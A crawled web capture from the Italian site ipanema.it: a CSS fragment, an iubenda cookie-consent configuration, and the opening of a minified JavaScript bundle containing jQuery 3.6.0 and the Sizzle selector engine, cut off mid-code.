.icons{margin-top:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sustainability .icons,.sustainability .icons>div{display:-webkit-box;display:-ms-flexbox;display:flex}.sustainability .icons>div{margin-top:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:#fff;min-width:140px}.sustainability .icons>div:not(:last-child){margin-right:20px}.sustainability .icons>div>div{height:85px}.sustainability .icons>div span{display:-webkit-box;display:-ms-flexbox;display:flex;height:50px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-transform:uppercase;line-height:1.2rem}footer.content-info{margin-top:0}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/54540372.js
body_size: -291
content:
_iub.csRC = { consApiKey: 'g6lSy9HuhOeI5LsfqAomGOYLTaNJQhph', showBranding: false, publicId: 'a935bdbb-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: text/javascript
request_url: https://www.ipanema.it/dist-prod/scripts/main_1ff8c743.js
body_size: 124577
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/dist-prod/",n(n.s=6)}([function(e,t,n){var i;
/*!
 * jQuery JavaScript Library v3.6.0
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-03-02T17:08Z
 */
/*!
 * jQuery JavaScript Library v3.6.0
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-03-02T17:08Z
 */
!function(t,n){"use strict";"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,o){"use strict";var r=[],a=Object.getPrototypeOf,s=r.slice,l=r.flat?function(e){return r.flat.call(e)}:function(e){return r.concat.apply([],e)},c=r.push,u=r.indexOf,d={},p=d.toString,f=d.hasOwnProperty,h=f.toString,m=h.call(Object),g={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function _(e,t,n){var i,o,r=(n=n||b).createElement("script");if(r.text=e,t)for(i in w)(o=t[i]||t.getAttribute&&t.getAttribute(i))&&r.setAttribute(i,o);n.head.appendChild(r).parentNode.removeChild(r)}function C(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[p.call(e)]||"object":typeof e}var T=function(e,t){return new T.fn.init(e,t)};function S(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:"3.6.0",constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(T.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:r.sort,splice:r.splice},T.extend=T.fn.extend=function(){var e,t,n,i,o,r,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)i=e[t],"__proto__"!==t&&a!==i&&(c&&i&&(T.isPlainObject(i)||(o=Array.isArray(i)))?(n=a[t],r=o&&!Array.isArray(n)?[]:o||T.isPlainObject(n)?n:{},o=!1,a[t]=T.extend(c,r,i)):void 0!==i&&(a[t]=i));return a},T.extend({expando:"jQuery"+("3.6.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e))&&(!(t=a(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&h.call(n)===m)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){_(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(S(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(S(Object(e))?T.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,a=!n;o<r;o++)!t(e[o],o)!==a&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,a=[];if(S(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&a.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&a.push(o);return l(a)},guid:1,support:g}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=r[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()});var x=
/*!
 * Sizzle CSS Selector Engine v2.3.6
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2021-02-16
 */
function(e){var t,n,i,o,r,a,s,l,c,u,d,p,f,h,m,g,v,y,b,w="sizzle"+1*new Date,_=e.document,C=0,T=0,S=le(),x=le(),k=le(),E=le(),A=function(e,t){return e===t&&(d=!0),0},N={}.hasOwnProperty,O=[],P=O.pop,I=O.push,D=O.push,L=O.slice,j=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},M="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",F="[\\x20\\t\\r\\n\\f]",z="(?:\\\\[\\da-fA-F]{1,6}"+F+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",B="\\["+F+"*("+z+")(?:"+F+"*([*^$|!~]?=)"+F+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+z+"))|)"+F+"*\\]",H=":("+z+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+B+")*)|.*)\\)|)",$=new RegExp(F+"+","g"),R=new RegExp("^"+F+"+|((?:^|[^\\\\])(?:\\\\.)*)"+F+"+$","g"),q=new RegExp("^"+F+"*,"+F+"*"),W=new RegExp("^"+F+"*([>+~]|"+F+")"+F+"*"),U=new RegExp(F+"|>"),V=new RegExp(H),G=new RegExp("^"+z+"$"),X={ID:new RegExp("^#("+z+")"),CLASS:new RegExp("^\\.("+z+")"),TAG:new RegExp("^("+z+"|[*])"),ATTR:new RegExp("^"+B),PSEUDO:new RegExp("^"+H),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+F+"*(even|odd|(([+-]|)(\\d*)n|)"+F+"*(?:([+-]|)"+F+"*(\\d+)|))"+F+"*\\)|)","i"),bool:new RegExp("^(?:"+M+")$","i"),needsContext:new RegExp("^"+F+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+F+"*((?:-\\d)?\\d*)"+F+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+F+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ae=we(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{D.apply(O=L.call(_.childNodes),_.childNodes),O[_.childNodes.length].nodeType}catch(e){D={apply:O.length?function(e,t){I.apply(e,L.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function se(e,t,i,o){var r,s,c,u,d,h,v,y=t&&t.ownerDocument,_=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==_&&9!==_&&11!==_)return i;if(!o&&(p(t),t=t||f,m)){if(11!==_&&(d=J.exec(e)))if(r=d[1]){if(9===_){if(!(c=t.getElementById(r)))return i;if(c.id===r)return i.push(c),i}else if(y&&(c=y.getElementById(r))&&b(t,c)&&c.id===r)return i.push(c),i}else{if(d[2])return D.apply(i,t.getElementsByTagName(e)),i;if((r=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return D.apply(i,t.getElementsByClassName(r)),i}if(n.qsa&&!E[e+" "]&&(!g||!g.test(e))&&(1!==_||"object"!==t.nodeName.toLowerCase())){if(v=e,y=t,1===_&&(U.test(e)||W.test(e))){for((y=ee.test(e)&&ve(t.parentNode)||t)===t&&n.scope||((u=t.getAttribute("id"))?u=u.replace(ie,oe):t.setAttribute("id",u=w)),s=(h=a(e)).length;s--;)h[s]=(u?"#"+u:":scope")+" "+be(h[s]);v=h.join(",")}try{return D.apply(i,y.querySelectorAll(v)),i}catch(t){E(e,!0)}finally{u===w&&t.removeAttribute("id")}}}return l(e.replace(R,"$1"),t,i,o)}function le(){var e=[];return function t(n,o){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function ce(e){return e[w]=!0,e}function ue(e){var t=f.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),o=n.length;o--;)i.attrHandle[n[o]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ge(e){return ce(function(t){return t=+t,ce(function(n,i){for(var o,r=e([],n.length,t),a=r.length;a--;)n[o=r[a]]&&(n[o]=!(i[o]=n[o]))})})}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},r=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},p=se.setDocument=function(e){var t,o,a=e?e.ownerDocument||e:_;return a!=f&&9===a.nodeType&&a.documentElement?(h=(f=a).documentElement,m=!r(f),_!=f&&(o=f.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",re,!1):o.attachEvent&&o.attachEvent("onunload",re)),n.scope=ue(function(e){return h.appendChild(e).appendChild(f.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Z.test(f.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=w,!f.getElementsByName||!f.getElementsByName(w).length}),n.getById?(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,i,o,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(o=t.getElementsByName(e),i=0;r=o[i++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},v=[],g=[],(n.qsa=Z.test(f.querySelectorAll))&&(ue(function(e){var t;h.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+F+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+F+"*(?:value|"+M+")"),e.querySelectorAll("[id~="+w+"-]").length||g.push("~="),(t=f.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||g.push("\\["+F+"*name"+F+"*="+F+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||g.push(".#.+[+~]"),e.querySelectorAll("\\\f"),g.push("[\\r\\n\\f]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+F+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(n.matchesSelector=Z.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",H)}),g=g.length&&new RegExp(g.join("|")),v=v.length&&new RegExp(v.join("|")),t=Z.test(h.compareDocumentPosition),b=t||Z.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){if(e===t)return d=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e==f||e.ownerDocument==_&&b(_,e)?-1:t==f||t.ownerDocument==_&&b(_,t)?1:u?j(u,e)-j(u,t):0:4&i?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,a=[e],s=[t];if(!o||!r)return e==f?-1:t==f?1:o?-1:r?1:u?j(u,e)-j(u,t):0;if(o===r)return pe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?pe(a[i],s[i]):a[i]==_?-1:s[i]==_?1:0},f):f},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(p(e),n.matchesSelector&&m&&!E[t+" "]&&(!v||!v.test(t))&&(!g||!g.test(t)))try{var i=y.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){E(t,!0)}return se(t,f,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=f&&p(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=f&&p(e);var o=i.attrHandle[t.toLowerCase()],r=o&&N.call(i.attrHandle,t.toLowerCase())?o(e,t,!m):void 0;return void 0!==r?r:n.attributes||!m?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(ie,oe)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,i=[],o=0,r=0;if(d=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(A),d){for(;t=e[r++];)t===e[r]&&(o=i.push(r));for(;o--;)e.splice(i[o],1)}return u=null,e},o=se.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(i=se.selectors={cacheLength:50,createPseudo:ce,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&V.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|"+F+")"+e+"("+F+"|$)"))&&S(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(i){var o=se.attr(i,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,f,h,m=r!==a?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(g){if(r){for(;m;){for(p=t;p=p[m];)if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(b=(f=(c=(u=(d=(p=g)[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1])&&c[2],p=f&&g.childNodes[f];p=++f&&p&&p[m]||(b=f=0)||h.pop();)if(1===p.nodeType&&++b&&p===t){u[e]=[C,f,b];break}}else if(y&&(b=f=(c=(u=(d=(p=t)[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1]),!1===b)for(;(p=++f&&p&&p[m]||(b=f=0)||h.pop())&&((s?p.nodeName.toLowerCase()!==v:1!==p.nodeType)||!++b||(y&&((u=(d=p[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]=[C,b]),p!==t)););return(b-=o)===i||b%i==0&&b/i>=0}}},PSEUDO:function(e,t){var n,o=i.pseudos[e]||i.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return o[w]?o(t):o.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ce(function(e,n){for(var i,r=o(e,t),a=r.length;a--;)e[i=j(e,r[a])]=!(n[i]=r[a])}):function(e){return o(e,0,n)}):o}},pseudos:{not:ce(function(e){var t=[],n=[],i=s(e.replace(R,"$1"));return i[w]?ce(function(e,t,n,o){for(var r,a=i(e,null,o,[]),s=e.length;s--;)(r=a[s])&&(e[s]=!(t[s]=r))}):function(e,o,r){return t[0]=e,i(t,null,r,n),t[0]=null,!n.pop()}}),has:ce(function(e){return function(t){return se(e,t).length>0}}),contains:ce(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}}),lang:ce(function(e){return G.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ge(function(){return[0]}),last:ge(function(e,t){return[t-1]}),eq:ge(function(e,t,n){return[n<0?n+t:n]}),even:ge(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ge(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ge(function(e,t,n){for(var i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e}),gt:ge(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=he(t);function ye(){}function be(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function we(e,t,n){var i=t.dir,o=t.next,r=o||i,a=n&&"parentNode"===r,s=T++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,l){var c,u,d,p=[C,s];if(l){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||a)if(u=(d=t[w]||(t[w]={}))[t.uniqueID]||(d[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[i]||t;else{if((c=u[r])&&c[0]===C&&c[1]===s)return p[2]=c[2];if(u[r]=p,p[2]=e(t,n,l))return!0}return!1}}function _e(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function Ce(e,t,n,i,o){for(var r,a=[],s=0,l=e.length,c=null!=t;s<l;s++)(r=e[s])&&(n&&!n(r,i,o)||(a.push(r),c&&t.push(s)));return a}function Te(e,t,n,i,o,r){return i&&!i[w]&&(i=Te(i)),o&&!o[w]&&(o=Te(o,r)),ce(function(r,a,s,l){var c,u,d,p=[],f=[],h=a.length,m=r||function(e,t,n){for(var i=0,o=t.length;i<o;i++)se(e,t[i],n);return n}(t||"*",s.nodeType?[s]:s,[]),g=!e||!r&&t?m:Ce(m,p,e,s,l),v=n?o||(r?e:h||i)?[]:a:g;if(n&&n(g,v,s,l),i)for(c=Ce(v,f),i(c,[],s,l),u=c.length;u--;)(d=c[u])&&(v[f[u]]=!(g[f[u]]=d));if(r){if(o||e){if(o){for(c=[],u=v.length;u--;)(d=v[u])&&c.push(g[u]=d);o(null,v=[],c,l)}for(u=v.length;u--;)(d=v[u])&&(c=o?j(r,d):p[u])>-1&&(r[c]=!(a[c]=d))}}else v=Ce(v===a?v.splice(h,v.length):v),o?o(null,a,v,l):D.apply(a,v)})}function Se(e){for(var t,n,o,r=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],l=a?1:0,u=we(function(e){return e===t},s,!0),d=we(function(e){return j(t,e)>-1},s,!0),p=[function(e,n,i){var o=!a&&(i||n!==c)||((t=n).nodeType?u(e,n,i):d(e,n,i));return t=null,o}];l<r;l++)if(n=i.relative[e[l].type])p=[we(_e(p),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[w]){for(o=++l;o<r&&!i.relative[e[o].type];o++);return Te(l>1&&_e(p),l>1&&be(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(R,"$1"),n,l<o&&Se(e.slice(l,o)),o<r&&Se(e=e.slice(o)),o<r&&be(e))}p.push(n)}return _e(p)}return ye.prototype=i.filters=i.pseudos,i.setFilters=new ye,a=se.tokenize=function(e,t){var n,o,r,a,s,l,c,u=x[e+" "];if(u)return t?0:u.slice(0);for(s=e,l=[],c=i.preFilter;s;){for(a in n&&!(o=q.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(r=[])),n=!1,(o=W.exec(s))&&(n=o.shift(),r.push({value:n,type:o[0].replace(R," ")}),s=s.slice(n.length)),i.filter)!(o=X[a].exec(s))||c[a]&&!(o=c[a](o))||(n=o.shift(),r.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):x(e,l).slice(0)},s=se.compile=function(e,t){var n,o=[],r=[],s=k[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=Se(t[n]))[w]?o.push(s):r.push(s);(s=k(e,function(e,t){var n=t.length>0,o=e.length>0,r=function(r,a,s,l,u){var d,h,g,v=0,y="0",b=r&&[],w=[],_=c,T=r||o&&i.find.TAG("*",u),S=C+=null==_?1:Math.random()||.1,x=T.length;for(u&&(c=a==f||a||u);y!==x&&null!=(d=T[y]);y++){if(o&&d){for(h=0,a||d.ownerDocument==f||(p(d),s=!m);g=e[h++];)if(g(d,a||f,s)){l.push(d);break}u&&(C=S)}n&&((d=!g&&d)&&v--,r&&b.push(d))}if(v+=y,n&&y!==v){for(h=0;g=t[h++];)g(b,w,a,s);if(r){if(v>0)for(;y--;)b[y]||w[y]||(w[y]=P.call(l));w=Ce(w)}D.apply(l,w),u&&!r&&w.length>0&&v+t.length>1&&se.uniqueSort(l)}return u&&(C=S,c=_),b};return n?ce(r):r}(r,o))).selector=e}return s},l=se.select=function(e,t,n,o){var r,l,c,u,d,p="function"==typeof e&&e,f=!o&&a(e=p.selector||e);if(n=n||[],1===f.length){if((l=f[0]=f[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&i.relative[l[1].type]){if(!(t=(i.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(r=X.needsContext.test(e)?0:l.length;r--&&(c=l[r],!i.relative[u=c.type]);)if((d=i.find[u])&&(o=d(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ve(t.parentNode)||t))){if(l.splice(r,1),!(e=o.length&&be(l)))return D.apply(n,o),n;break}}return(p||s(e,f))(o,t,!m,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},n.sortStable=w.split("").sort(A).join("")===w,n.detectDuplicates=!!d,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(f.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a 